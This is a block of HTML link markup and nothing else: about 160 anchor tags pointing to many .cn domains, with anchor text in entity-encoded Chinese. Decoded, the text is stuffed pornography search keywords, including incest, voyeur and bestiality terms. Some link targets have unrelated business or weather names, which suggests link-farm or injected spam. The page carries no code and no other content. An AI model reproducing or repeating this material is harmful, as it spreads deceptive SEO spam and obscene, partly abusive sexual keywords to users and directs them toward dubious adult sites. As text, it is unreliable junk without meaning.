<a href="http://youtoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cijj.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;</a>|
<a href="http://etpr.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://nuotie.cn" target="_blank">&#x6700;&#x65B0;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;A&#x2164;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://bcyo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdo2.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://regenera.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dudubaobei.cn" target="_blank">&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-ms.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youdev.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://evane.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://beijingnianpiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jkxtc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://hzrcc.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;2&#x533A;</a>|
<a href="http://ydyg.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891; &#x4E0D;&#x5361; &#x4E00;&#x533A;</a>|
<a href="http://dpyxgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://taomeigui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://qqig.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mz025.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://boldcn.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://szups.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x871C;&#x6843;</a>|
<a href="http://rldqwx.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppjdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://medimagem.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x8001;&#x80A5;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://aboto.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lebaody.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://didot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ydyg.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pwgd.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ppjdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://our-office.cn" target="_blank">&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://husman.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x4E00;&#x533A;</a>|
<a href="http://ultc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nymxzz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://zhaorc0356.cn" target="_blank">91&#x5077;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wesdi.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szups.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://silvershark.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C24;&#x7269;</a>|
<a href="http://wcxrc.cn" target="_blank">91&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5927;&#x5168;</a>|
<a href="http://boldcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x731B;&#x7247;xxx&#x2179;&#x5927;3</a>|
<a href="http://milanv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x871C;&#x82BD;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://bjhaohuoban.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x871C;&#x82BD;</a>|
<a href="http://ribino.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zgqkl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spprw.cn" target="_blank">&#x5C9B;&#x56FD;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://barloworld.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;2&#x533A;</a>|
<a href="http://imperialdragon.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4EBA;&#x59BB;av&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://baibuzou.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imeei.cn" target="_blank">&#x6DA9;&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x7B2C;&#x56DB;&#x56DB;&#x623F;&#x793E;&#x533A;&#x5947;&#x7C73;</a>|
<a href="http://mybpg.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://meril.com.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://shengqiangou.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x6D32;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://92gan.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://musiccar.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiuxiamovie.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://shajiejie.cn" target="_blank">&#x7F8E;&#x5973;&#x6495;&#x5F00;&#x80F8;&#x7F69;&#x8BA9;&#x4EBA;&#x6478;&#x80F8;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsnk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zozzo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yatooth.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://watchfan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://annbox.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://010jc.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kanqiye.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xhwygt.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qqig.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meril.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tongwin178.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x4EBA;av&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://pom100st.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanvis.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://nuotie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;678</a>|
<a href="http://cheaprolex.cn" target="_blank">&#x5996;&#x7CBE;&#x8272;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rsjkjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://majiong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;p</a>|
<a href="http://h1781.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://323r.cn" target="_blank">&#x8272;&#x60F0;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;WWW</a>|
<a href="http://scwcj.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://waica.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6BDB;&#x7247;</a>|
<a href="http://ahchwl.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://dahetan.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://z2obei.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbrz.com.cn" target="_blank">&#x6210;&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzgem.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bzserver.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ultc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://jiufatools.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mini-farm.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;31</a>|
<a href="http://waica.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://googhoo.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://yihaixinghe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://radic8.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezrcjl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weatherinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://werro.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuanmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://goyastone.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;</a>|
<a href="http://geviney.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E09;&#x533A;</a>|
<a href="http://gzkangwei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2a8wx8h.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://jianfayi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pom100st.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npxz.com.cn" target="_blank">&#x5348;&#x591C;dj&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x7248;,</a>|
<a href="http://mihy.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://cpaway.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://stsoftlib.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://sumtw.cn" target="_blank">&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;</a>|
<a href="http://jkxtc.cn" target="_blank">2014av&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dandonggongc.cn" target="_blank">51&#x59BA;&#x563F;&#x563F;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vvhp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://escoria.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://szhsfx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://qqxinyongka.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5feeling.cn" target="_blank">&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://linlangxuan.cn" target="_blank">&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldlamp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://fashionbaby.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://annm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x871C;&#x82BD;</a>|
<a href="http://ordsra.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zurpd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://ruici.net.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guaipian.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://520cqpk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://qcfa.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://a2872.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://czyifeng.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://bjeean.cn" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fm935.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x4E94;&#x8272;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://annm.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://zjjuren.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://f15842.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://aluking.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
